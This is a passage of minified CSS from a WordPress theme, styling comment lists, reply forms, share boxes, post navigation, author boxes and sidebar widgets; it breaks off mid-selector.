.comment-awaiting-moderation{position:absolute;top:0px;right:0px;padding:2px 5px;background-color:#cd4c4c;color:#fff;font-size:0.8rem;display:inline-block;}.comment-list .comment-meta:before,.comment-list .comment-meta:after{content:" ";display:table;}.comment-list .comment-meta:after{clear:both;}.comment-list .comment-author{display:table;margin-bottom:0px;vertical-align:middle;}.comment-list .comment-author img{position:absolute;left:0px;top:25px;margin-right:10px;border-radius:50%;}.comment-list .comment-author .fn{margin:0px;padding:0px;display:table-cell;}.comment-list .comment-metadata{text-transform:uppercase;font-size:0.8rem;border-bottom:1px solid rgba(0,0,0,0.1);color:#9a9a9a;padding:2px 0px;display:inline-block;}.comment-list .comment-metadata a{color:#aaa;}.comment-list .says{display:none;}.comment-list .reply{display:inline-block;position:absolute;top:90px;left:15px;font-size:0.8rem;}.comment-list .reply a{display:inline-block;border-bottom:1px solid #4f3b87;color:#4f3b87;text-decoration:none;}.comment-list .reply a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\ea21";font-size:12px;position:absolute;left:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.comment-list .comment-content p:last-child{margin-bottom:0px;}#comments .read-comments-link{text-decoration:none;float:right;}.comment-list ol.children{padding-left:40px;}.comment-list > li:last-child .comment-body{border-bottom:none;}#respond{background-color:#f5f0f7;padding:30px;margin-top:15px;}#respond .logged-in-as{font-size:0.8rem;margin-bottom:15px !important;}#respond .logged-in-as a{display:inline-block;text-decoration:none;border-bottom:1px solid #4f3b87;}#respond .logged-in-as a + a{margin-left:10px;}#respond h3{margin-bottom:0px;border-radius:0px;font-size:1.25rem;margin-bottom:60px;position:relative;margin-top:0px;}#respond h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}#respond h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}#respond h3 #cancel-comment-reply-link{color:#ca7676;position:absolute;top:50%;right:0px;display:inline-block;border-bottom:1px solid #ca7676;font-size:0.8rem;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);text-decoration:none;}#respond h3 #cancel-comment-reply-link:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\ec0e";font-size:12px;position:absolute;left:-15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}#respond #commentform{border-top-left-radius:0px;}#respond #commentform:before,#respond #commentform:after{content:" ";display:table;}#respond #commentform:after{clear:both;}#respond #commentform p{margin-bottom:5px;padding-bottom:10px;}#respond #commentform label{display:block;font-weight:700;font-size:0.9rem;margin-bottom:4px;}#respond #commentform .comment-form-author{float:left;width:45%;margin-right:10%;}#respond #commentform .comment-form-email{float:left;width:45%;}#respond #commentform .comment-form-url{float:left;width:45%;margin-right:10%;clear:both;}#respond #commentform .comment-form-comment{width:100%;clear:both;float:left;}#respond #commentform .form-submit{float:left;clear:both;width:100%;border-bottom:none;padding-bottom:0px;margin-bottom:0px;}#respond #commentform input#author,#respond #commentform input#email,#respond #commentform input#url{display:block;width:100%;border:1px solid #c1b0c7;padding:2px 10px;}#respond #commentform textarea{padding:5px 10px;height:80px;display:block;width:100%;border:1px solid #c1b0c7;}#respond #commentform #submit{padding:8px 15px;background-color:#b074ca;border:none;color:#fff;font-weight:700;font-size:0.8rem;letter-spacing:normal;}#respond #commentform #submit:hover{background-color:#a662c3;}.single-meta-likes-and-share{text-align:center;padding-top:20px;padding-bottom:20px;background-color:#fff5d0;}.single-meta-share{display:inline-block;border-left:1px solid rgba(0,0,0,0.2);padding-left:30px;margin-left:30px;}.single-meta-share a{color:#111;}.single-meta-share a .os-icon{display:inline-block;vertical-align:middle;font-size:24px;}.single-meta-share a span{display:inline-block;vertical-align:middle;padding-left:15px;font-size:1.2rem;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;}.single-content-self img{max-width:100%;height:auto;}.full-screen-share-box{position:fixed;z-index:9998;top:0px;left:0px;right:0px;bottom:0px;background-color:rgba(19,19,19,0.5);overflow-y:scroll;}.full-screen-share-box .post-share-box{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);background-color:#fff;padding:80px 120px;-webkit-box-shadow:0 0 80px 0px rgba(0,0,0,0.2);box-shadow:0 0 80px 0px rgba(0,0,0,0.2);}.full-screen-share-box .post-share-box .psb-close{font-size:20px;right:25px;}.single article.post .content-link-pages,.single article.page .content-link-pages{border-top:1px dashed rgba(0,0,0,0.2);padding-top:20px;margin-top:20px;}.single article.post .content-link-pages a,.single article.post .content-link-pages > span,.single article.page .content-link-pages a,.single article.page .content-link-pages > span{font-size:1rem;color:#313131;padding:5px 12px;border:1px solid rgba(0,0,0,0.4);border-radius:0px;display:inline-block;margin:0px 5px 5px 0px;}.single article.post .content-link-pages > span,.single article.page .content-link-pages > span{border-color:rgba(0,0,0,0.1);}.single article.post .single-post-about-author,.single article.page .single-post-about-author{margin-top:20px;}.single article.post .single-post-meta,.single article.page .single-post-meta{padding-bottom:10px;margin-bottom:2em;margin-top:10px;border-bottom:1px dashed rgba(0,0,0,0.3);font-size:0.9rem;}.single article.post .single-post-meta .post-date,.single article.page .single-post-meta .post-date{display:inline-block;padding:8px 0px;}.single article.post .single-post-meta .post-author,.single article.page .single-post-meta .post-author{display:inline-block;padding:8px 0px;}.single article.post .single-post-meta .post-categories-w,.single article.page .single-post-meta .post-categories-w{border-left:1px dashed rgba(0,0,0,0.1);display:inline-block;padding-left:15px;margin-left:15px;}.single article.post .single-post-meta .post-categories-w:before,.single article.post .single-post-meta .post-categories-w:after,.single article.page .single-post-meta .post-categories-w:before,.single article.page .single-post-meta .post-categories-w:after{content:" ";display:table;}.single article.post .single-post-meta .post-categories-w:after,.single article.page .single-post-meta .post-categories-w:after{clear:both;}.single article.post .single-post-meta .post-categories-w .post-categories-label,.single article.page .single-post-meta .post-categories-w .post-categories-label{display:inline-block;margin:5px 10px 5px 0px;padding:3px 0px;}.single article.post .single-post-meta .post-categories,.single article.page .single-post-meta .post-categories{display:inline-block;list-style:none;margin:0px;padding:0px;}.single article.post .single-post-meta .post-categories li,.single article.page .single-post-meta .post-categories li{display:inline-block;margin:5px 5px 5px 0px;}.single article.post .single-post-meta .post-categories li a,.single article.page .single-post-meta .post-categories li a{display:inline-block;color:#313131;background-color:#fdf7e6;padding:3px 6px;}.single article.post .single-post-tags,.single article.page .single-post-tags{border-top:1px dashed rgba(0,0,0,0.5);padding:20px;padding-left:60px;margin-top:2em;position:relative;}.single article.post .single-post-tags .os-icon,.single article.page .single-post-tags .os-icon{position:absolute;color:rgba(0,0,0,0.2);font-size:30px;left:5px;top:20px;}.single article.post .single-post-tags ul,.single article.page .single-post-tags ul{list-style:none;margin:0px;padding:0px;}.single article.post .single-post-tags ul li,.single article.page .single-post-tags ul li{display:inline-block;margin:5px 5px 5px 0px;font-size:0.8rem;}.single article.post .single-post-tags ul li a,.single article.page .single-post-tags ul li a{color:#313131;display:inline-block;background-color:#e9f4fb;border-radius:0px;padding:3px 6px;}.single article.post .single-post-tags ul li a:hover,.single article.page .single-post-tags ul li a:hover{text-decoration:none;background-color:#111;color:#fff;}.single-big-media{background-color:#fff;}.single-big-media .single-main-media{text-align:center;padding:10px;border-top:1px solid rgba(0,0,0,0.1);}.single-big-media .single-main-media .arve-wrapper{margin-bottom:0px;}.single-big-media .single-main-media img{display:inline-block;max-width:100%;height:auto;border-radius:0px;}.big-meta-box-w{margin-top:30px;margin-bottom:30px;}.big-meta-box{padding:40px 60px;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;font-size:1.08rem;background-color:#f5f2ec;}.big-meta-box ul{list-style:none;margin:0px;padding:0px;text-align:left;}.big-meta-box ul li{display:block;padding:10px 15px 10px 20px;border-bottom:1px solid rgba(0,0,0,0.1);}.big-meta-box ul li a{color:#313131;}.big-meta-box ul li i{margin-right:10px;}.big-meta-box ul li span{position:relative;display:inline-block;}.big-meta-box ul li:last-child{margin-right:0px;border-bottom:none;}.big-meta-box ul li .review-stars-w{display:inline-block;vertical-align:top;}.big-meta-box ul li .review-stars-w .os-icon{font-size:15px;margin-right:7px;}.big-meta-box ul li .review-stars-w .os-icon.rating-star-on{color:#d4b340;}.big-meta-box ul li .review-stars-w .os-icon.rating-star-off{color:#a3a3a3;}.big-meta-box ul li .single-meta-total-reviews{vertical-align:middle;color:rgba(0,0,0,0.4);font-size:0.96rem;}.side-meta-box{border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1);padding:20px 0px;margin-bottom:20px;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;font-size:1.5rem;}.side-meta-box ul{list-style:none;margin:0px;padding:0px;text-align:center;}.side-meta-box ul li{display:inline-block;padding:5px 25px;border-right:1px solid rgba(0,0,0,0.1);}.side-meta-box ul li a{color:#313131;}.side-meta-box ul li i{margin-right:10px;}.side-meta-box ul li:last-child{margin-right:0px;border-right:none;}.post-share-box{background-color:#eff5f8;padding:30px;padding-top:20px;position:relative;margin-bottom:20px;text-align:center;display:none;border-radius:0px;}.post-share-box .psb-close{position:absolute;right:20px;top:20px;color:rgba(0,0,0,0.6);-webkit-transition:all 0.5s ease;transition:all 0.5s ease;font-size:18px;}.post-share-box .psb-close:hover{cursor:pointer;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);}.post-share-box .post-share-header{border-bottom:1px solid rgba(0,0,0,0.1);padding-bottom:20px;margin-top:0px;margin-bottom:20px;}.post-share-box .psb-links{text-align:center;}.post-share-box .psb-links .psb-link{width:60px;height:60px;padding:10px;margin:0px 5px;display:inline-block;color:#fff;text-align:center;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;text-decoration:none !important;-webkit-opacity:0.8;-moz-opacity:0.8;opacity:0.8;}.post-share-box .psb-links .psb-link i{font-size:32px;line-height:40px;}.post-share-box .psb-links .psb-link.psb-facebook{background-color:#3b5998;}.post-share-box .psb-links .psb-link.psb-twitter{background-color:#5ea9dd;}.post-share-box .psb-links .psb-link.psb-pinterest{background-color:#cc2026;}.post-share-box .psb-links .psb-link.psb-mail{background-color:#272727;}.post-share-box .psb-links .psb-link:hover{text-decoration:none;cursor:pointer;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);-webkit-opacity:1;-moz-opacity:1;opacity:1;}.post-share-box .psb-url{margin-top:30px;}.post-share-box .psb-url .psb-url-heading{font-size:10px;color:rgba(0,0,0,0.5);text-transform:uppercase;margin-bottom:5px;text-align:center;}.post-share-box .psb-url .psb-url-input{display:block;padding:5px;border:1px solid rgba(0,0,0,0.2);font-size:14px;color:rgba(0,0,0,0.6);width:100%;text-align:center;}.single-content{padding:0px 40px;position:relative;}.single-content h2{margin-top:60px;}.latest-posts-w{margin-bottom:3rem;margin-top:2rem;background-image:url('https://palijativa.com/wp-content/themes/zelus-by-osetin/assets/img/flower-feature-bg.png');background-position:top 0px right 0px;background-size:90px auto;background-repeat:no-repeat;}.latest-posts-w h3{margin-bottom:1.5rem;margin-bottom:60px;position:relative;}.latest-posts-w h3:after{content:"";background-color:#ae4ee8;height:2px;width:70px;position:absolute;bottom:-20px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.latest-posts-w h3:before{content:"";background-color:#6fd8d4;height:2px;width:40px;position:absolute;bottom:-28px;left:0px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;}.latest-posts-w .row{margin-bottom:2rem;}.latest-posts-w .latest-posts-i{display:flex;flex-wrap:wrap;justify-content:space-between;}.latest-posts-w .lp-post{padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,0.1);display:block;position:relative;border-radius:0px;align-items:center;margin-bottom:25px;flex:0 0 47%;}.latest-posts-w .lp-post a{text-decoration:none;}.latest-posts-w .lp-post .lp-meta{padding:5px 0px;border-radius:6px;font-size:0.8rem;color:rgba(0,0,0,0.7);}.latest-posts-w .lp-post .lp-meta img{border-radius:50px;width:20px;height:auto;margin-right:5px;}.latest-posts-w .lp-post .lp-meta a{margin-right:5px;border-bottom:1px solid #4f3b87;display:inline-block;}.latest-posts-w .lp-post .lp-media{background-size:cover;background-color:#f2f5fa;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;border-radius:4px;height:120px;margin-bottom:15px;padding-bottom:60%;display:block;}.latest-posts-w .lp-post h6{-webkit-transition:all 0.3s ease;transition:all 0.3s ease;margin-bottom:10px !important;}.single-main-media{text-align:center;}.single-main-media .single-main-media-image-w{position:relative;cursor:pointer;display:none;}.single-main-media .single-main-media-image-w .image-fader{display:none !important;}.single-main-media .single-main-media-image-w.active{display:block;}.single-main-media .single-main-media-image-w.has-gallery{margin:0px 5px 10px 5px;}.single-main-media .single-main-media-image-w:hover .gif-label{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);}.single-main-media .single-main-media-image-w .gif-label{position:absolute;top:10px;right:10px;padding:3px 8px;border-radius:4px;background-color:#0bc3ab;color:#fff;font-size:1.08rem;font-weight:700;z-index:3;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.single-main-media .single-main-media-image-w .gif-label .os-icon{display:inline-block;margin-right:7px;vertical-align:middle;font-size:24px;}.single-main-media .single-main-media-image-w .gif-label span{display:inline-block;vertical-align:middle;}.single-main-media img{display:block;max-width:100%;height:auto;border-radius:0px;}.single-main-media .owl-carousel{position:relative;}.single-main-media .owl-controls .owl-nav .owl-prev,.single-main-media .owl-controls .owl-nav .owl-next{background-color:#fff;padding:8px 12px;color:#000;border-radius:0px;text-align:center;transform:translateZ(0);}.single-main-media .owl-controls .owl-nav .owl-prev i,.single-main-media .owl-controls .owl-nav .owl-next i{vertical-align:middle;}.single-main-media .owl-controls .owl-nav .owl-prev{position:absolute;left:-40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);padding-right:14px;}.single-main-media .owl-controls .owl-nav .owl-next{position:absolute;right:-40px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);padding-left:14px;}.single-post-gallery-images{margin-top:5px;}.single-post-gallery-images .single-post-gallery-images-i{margin:0px;padding:0px;}.single-post-gallery-images .single-post-gallery-images-i .gallery-image-source{position:relative;display:inline-block;margin:0px 5px;cursor:pointer;}.single-post-gallery-images .single-post-gallery-images-i .gallery-image-source img{border-radius:0px;}.single-post-gallery-images .single-post-gallery-images-i:not(.owl-carousel){height:0px;overflow:hidden;padding-bottom:23%;}.single-post-gallery-images .single-post-gallery-images-i:not(.owl-carousel) .gallery-image-source{width:25%;margin:0px;padding:0px 1%;}.single-post-navigation{border-top:1px solid rgba(0,0,0,0.1);padding:50px 0px;margin-top:40px;}.single-post-navigation:before,.single-post-navigation:after{content:" ";display:table;}.single-post-navigation:after{clear:both;}.single-post-navigation a{display:block;float:left;width:45%;margin:0px 5%;background-color:#f2f4f5;padding:20px;color:#313131;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:300;font-size:0.96rem;border-radius:0px;}.single-post-navigation a figure{margin-bottom:15px;position:relative;}.single-post-navigation a figure .fader{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-color:rgba(0,0,0,0.3);border-radius:0px;}.single-post-navigation a figure .fader .fader-label{text-align:center;position:absolute;top:50%;left:50%;display:inline-block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;font-weight:300;font-size:1.4rem;padding:2px 8px;}.single-post-navigation a figure .fader .fader-label i{display:inline-block;}.single-post-navigation a figure .fader .fader-label span{display:block;}.single-post-navigation a figure img{display:block;max-width:100%;height:auto;border-radius:0px;}.single-post-navigation a span{display:block;}.single-post-navigation a:hover .fader{background-color:rgba(0,0,0,0.5);}.single-post-navigation a:first-child{margin-left:0px;}.single-post-navigation a:last-child{margin-right:0px;}.single-post-about-author{padding:40px;background-color:#fff;}.single-post-about-author:before,.single-post-about-author:after{content:" ";display:table;}.single-post-about-author:after{clear:both;}.single-post-about-author .author-avatar-w{float:left;width:20%;}.single-post-about-author .author-avatar-w img{max-width:100%;height:auto;border-radius:50px;}.single-post-about-author .author-details{float:left;width:80%;padding-left:30px;}.single-post-about-author .author-details .author-name{margin-top:0px;margin-bottom:5px;padding-bottom:0px;}.single-post-about-author .author-details .author-name a{color:#4f3b87;}.single-post-about-author .author-details p{margin:0px 0px 10px;font-size:0.9rem;}.single-post-about-author .author-details .author-social-links{border-top:1px solid rgba(0,0,0,0.05);padding-top:5px;}.single-post-about-author .author-details .author-social-links a{display:inline-block;color:rgba(0,0,0,0.4);margin-right:5px;font-size:24px;}.single-post-about-author .author-details .author-social-links a:hover{color:#000;}.single-sharing-box{background-color:#fff;border-radius:0px;padding:10px;position:absolute;left:-28px;top:75px;text-align:center;font-size:16px;line-height:1.4;}.single-sharing-box .os-icon{font-size:25px;vertical-align:middle;}.single-sharing-box img{height:23px;display:inline-block;width:auto;vertical-align:middle;}.single-sharing-box a{display:block;margin-bottom:15px;color:#111;}.single-sharing-box span{text-transform:uppercase;font-family:'Playfair Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:400;color:#613c6d;font-size:12px;display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #efe0d4;}.single-sharing-box .split-share{background-color:#faf5f1;border-radius:6px;border:1px solid #dfc6b2;padding:5px 10px;margin-bottom:20px;}.single-sharing-box .split-share .os-icon{font-size:18px;}.single-sharing-box .split-share a{margin:10px 0px;}.floating-prev-post,.floating-next-post{display:none;background-color:#fff;position:fixed;z-index:9998;border-radius:6px;padding:15px;width:200px;top:50%;opacity:0.7;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;-webkit-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-ms-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;font-size:0.96rem;text-align:center;}.floating-prev-post span,.floating-next-post span{height:2.74285714368rem;overflow:hidden;display:block;}.floating-prev-post:hover,.floating-next-post:hover{opacity:1;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);}.floating-prev-post a,.floating-next-post a{color:#111;}.floating-prev-post figure,.floating-next-post figure{position:relative;margin-bottom:10px;}.floating-prev-post figure .fader,.floating-next-post figure .fader{position:absolute;top:0px;right:0px;bottom:0px;left:0px;background-color:rgba(0,0,0,0.3);border-radius:0px;}.floating-prev-post figure .fader .fader-label,.floating-next-post figure .fader .fader-label{text-align:center;position:absolute;top:50%;left:50%;display:inline-block;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);color:#fff;font-weight:300;font-size:1rem;padding:2px 8px;}.floating-prev-post figure .fader .fader-label i,.floating-next-post figure .fader .fader-label i{display:inline-block;}.floating-prev-post figure .fader .fader-label span,.floating-next-post figure .fader .fader-label span{display:block;}.floating-prev-post img,.floating-next-post img{max-width:100%;height:auto;}.floating-prev-post{left:-50px;}.floating-prev-post:hover{-webkit-transform:translate(60px,-50%);-moz-transform:translate(60px,-50%);-ms-transform:translate(60px,-50%);-o-transform:translate(60px,-50%);}.floating-next-post{right:-50px;}.floating-next-post:hover{-webkit-transform:translate(-60px,-50%);-moz-transform:translate(-60px,-50%);-ms-transform:translate(-60px,-50%);-o-transform:translate(-60px,-50%);}.widget .shortcode-categories-icons table{width:100%;text-align:center;margin-top:30px;}.widget .shortcode-categories-icons table tr td{width:50%;padding:25px 0px 25px 0px;border-right:1px dashed rgba(0,0,0,0.1);border-bottom:1px dashed rgba(0,0,0,0.1);}.widget .shortcode-categories-icons table tr td:last-child{border-right:none;}.widget .shortcode-categories-icons table tr:last-child td{border-bottom:none;}.widget .shortcode-categories-icons a{color:#4f3b87;}.widget .shortcode-categories-icons h3{margin-top:10px;margin-bottom:0px;font-size:1.25rem;}.widget .shortcode-categories-icons img{width:48px;height:auto;}.widget.with-ribbon .shortcode-categories-icons table{margin-top:-30px;}.widget.widget_mc4wp_widget,.widget.widget_mc4wp_form_widget{text-align:center;margin-bottom:40px;}.widget.widget_mc4wp_widget label,.widget.widget_mc4wp_form_widget label{color:rgba(0,0,0,0.6);font-size:0.8rem;margin-bottom:15px;display:block;}.widget.widget_mc4wp_widget #mc4wp_email,.widget.widget_mc4wp_widget input[type="email"],.widget.widget_mc4wp_widget input[type="text"],.widget.widget_mc4wp_form_widget #mc4wp_email,.widget.widget_mc4wp_form_widget input[type="email"],.widget.widget_mc4wp_form_widget input[type="text"]{background-color:#fff;border:1px solid #444;-webkit-box-shadow:none;box-shadow:none;font-size:0.9rem;padding:15px 10px;border-radius:0px;display:block;width:100%;text-align:center;}.widget.widget_mc4wp_widget input[type="submit"],.widget.widget_mc4wp_form_widget input[type="submit"]{background-color:#2c77dd;color:#fff;padding:5px 15px;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;font-size:1.2rem;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;border:none;border-bottom-color:#5d6971;display:none;}.widget.widget_mc4wp_widget .mc4wp-alert,.widget.widget_mc4wp_form_widget .mc4wp-alert{font-size:0.9rem;padding:10px;margin-top:10px;border-radius:4px;}.widget.widget_mc4wp_widget .mc4wp-alert.mc4wp-success,.widget.widget_mc4wp_form_widget .mc4wp-alert.mc4wp-success{background-color:#d8ecc6;color:#414a39;border:1px solid #b9c9ab;}.widget.widget_mc4wp_widget p,.widget.widget_mc4wp_form_widget p{margin-bottom:0px;}.widget.widget_calendar .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f133";font-size:20px;margin-right:15px;}.widget.widget_calendar caption{text-transform:uppercase;font-size:1rem;font-weight:700;margin-bottom:5px;text-align:center;}.widget.widget_calendar table{width:100%;font-size:1rem;}.widget.widget_calendar th{text-align:right;padding:5px;border:none;text-align:center;border:1px solid rgba(0,0,0,0.05);}.widget.widget_calendar tfoot td{padding-top:10px;}.widget.widget_calendar tbody td{text-align:right;padding:5px;border:1px solid rgba(0,0,0,0.05);}.widget.widget_calendar td#next{text-align:right;}.widget.widget_categories ul,.widget.widget_pages ul,.widget.widget_meta ul,.widget.widget_recent_entries ul,.widget.widget_nav_menu ul,.widget.widget_archive ul,.widget.widget_recent_comments ul{list-style:none;}.widget.widget_categories ul.children,.widget.widget_pages ul.children,.widget.widget_meta ul.children,.widget.widget_recent_entries ul.children,.widget.widget_nav_menu ul.children,.widget.widget_archive ul.children,.widget.widget_recent_comments ul.children{list-style-type:square;padding-left:20px;margin-left:10px;font-size:0.9rem;margin-top:15px;}.widget.widget_categories ul.children a,.widget.widget_pages ul.children a,.widget.widget_meta ul.children a,.widget.widget_recent_entries ul.children a,.widget.widget_nav_menu ul.children a,.widget.widget_archive ul.children a,.widget.widget_recent_comments ul.children a{font-size:0.9rem;}.widget.widget_categories ul:last-child,.widget.widget_pages ul:last-child,.widget.widget_meta ul:last-child,.widget.widget_recent_entries ul:last-child,.widget.widget_nav_menu ul:last-child,.widget.widget_archive ul:last-child,.widget.widget_recent_comments ul:last-child{padding-bottom:0px;margin-bottom:0px;}.widget.widget_categories ul li,.widget.widget_pages ul li,.widget.widget_meta ul li,.widget.widget_recent_entries ul li,.widget.widget_nav_menu ul li,.widget.widget_archive ul li,.widget.widget_recent_comments ul li{border-bottom:1px solid rgba(0,0,0,0.05);padding:8px 0px;margin-bottom:3px;color:#7e7e7e;}.widget.widget_categories ul li a,.widget.widget_pages ul li a,.widget.widget_meta ul li a,.widget.widget_recent_entries ul li a,.widget.widget_nav_menu ul li a,.widget.widget_archive ul li a,.widget.widget_recent_comments ul li a{font-size:1rem;color:#313131;display:inline-block;}.widget.widget_categories ul li:last-child,.widget.widget_pages ul li:last-child,.widget.widget_meta ul li:last-child,.widget.widget_recent_entries ul li:last-child,.widget.widget_nav_menu ul li:last-child,.widget.widget_archive ul li:last-child,.widget.widget_recent_comments ul li:last-child{border-bottom:none;margin-bottom:0px;padding-bottom:0px;}.widget.widget_nav_menu li ul{padding:0px;padding-left:20px;padding-top:10px;padding-bottom:10px;list-style-type:square;}.widget.widget_nav_menu li ul .sub-menu a{font-size:0.9rem;}.widget.widget_recent_comments{text-align:left;font-size:0.9rem;}.widget.widget_recent_comments ul li a,.widget.widget_recent_comments ul li{font-size:0.9rem;}.widget.widget_recent_comments .comment-author-link{display:block;margin-bottom:5px;font-size:0.96rem;font-family:'Heebo', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Ubuntu;font-weight:700;}.widget.widget_recent_comments .comment-author-link a{font-size:1.2rem;}.widget.widget_categories .screen-reader-text,.widget.widget_archive .screen-reader-text{display:none;font-size:0.8rem;margin-bottom:5px;text-align:center;}.widget.widget_categories select,.widget.widget_archive select{display:block;width:100%;padding:5px;}.widget.widget_rss .screen-reader-text{display:none;}.widget.widget_rss .details-heading .rsswidget img{display:none;}.widget.widget_rss .details-heading .rsswidget{margin-left:-3px;}.widget.widget_rss .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f143";font-size:20px;margin-right:15px;}.widget.widget_rss .rssSummary{font-size:0.9rem;}.widget.widget_rss cite{display:block;text-align:right;font-size:0.8rem;text-transform:uppercase;margin-top:5px;}.widget.widget_rss .rss-date{font-size:0.8rem;text-transform:uppercase;display:block;border-bottom:1px dotted rgba(0,0,0,0.1);border-top:1px dotted rgba(0,0,0,0.1);padding:5px 0px;margin:5px 0px;}.widget.widget_rss li{list-style:none;margin-bottom:20px;}.widget.widget_text img{max-width:100%;height:auto;margin-bottom:10px;margin-top:10px;}.widget.widget_text .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f1ea";font-size:20px;margin-right:15px;}.widget.widget_text select{max-width:100%;}.widget.widget_search label{display:block;}.widget.widget_search .search-field{border:none;padding:15px;font-size:1.2rem;line-height:1.2;height:50px;border-radius:4px;width:100%;display:block;-webkit-box-shadow:0px 1px 2px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 2px 0px rgba(0,0,0,0.15);}.widget.widget_search .screen-reader-text{display:none;}.widget.widget_search .details-heading:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e966";font-size:20px;margin-right:15px;}.widget.widget_search .search-submit{display:none;}.widget.widget_tag_cloud .tagcloud{text-align:center;}.widget.widget_tag_cloud .tagcloud a{display:inline-block;margin-right:2px;margin-bottom:5px;padding:2px 7px 1px;border:1px solid #646464;border-radius:4px;font-size:0.8rem !important;color:#313131;}.widget.widget_tag_cloud .tagcloud a:hover{text-decoration:none;}.widget.tptn_posts_list_widget ul{list-style:none;margin:0px;padding:0px;}.widget.tptn_posts_list_widget ul li{display:flex;border-bottom:1px solid rgba(0,0,0,0.05);padding:10px 8px;margin-bottom:3px;}.widget.tptn_posts_list_widget ul li > a{display:block;}.widget.tptn_posts_list_widget ul li > a img{max-width:inherit !important;height:auto;display:block;border-radius:6px;}.widget.tptn_posts_list_widget ul li .tptn_after_thumb{padding-left:25px;display:block;}.widget.tptn_posts_list_widget ul li .tptn_after_thumb a{font-size:0.9rem;color:#313131;display:block;}.widget.tptn_posts_list_widget ul li .tptn_date{color:#613c6d;font-size:0.8rem;}.widget .shortcode-social-links{list-style:none;margin:0px;padding:0px;text-align:center;}.widget .shortcode-social-links li{line-height:1;display:inline-block;margin:0px 10px 5px 10px;}.widget .shortcode-social-links li a{font-size:35px;}.single-panel-details .widget{padding-bottom:40px;}.archive-sidebar .os-container,.page-sidebar .os-container,.single-sidebar .os-container,.blog-sidebar .os-container{width:auto;}.archive-sidebar .widget,.page-sidebar .widget,.single-sidebar .widget,.blog-sidebar .widget{margin-top:40px;padding-bottom:40px;border-bottom:1px solid rgba(0,0,0,0.05);}.archive-sidebar .widget:first-child,.page-sidebar .widget:first-child,.single-sidebar .widget:first-child,.blog-sidebar .widget:first-child{margin-top:0px;}.archive-sidebar 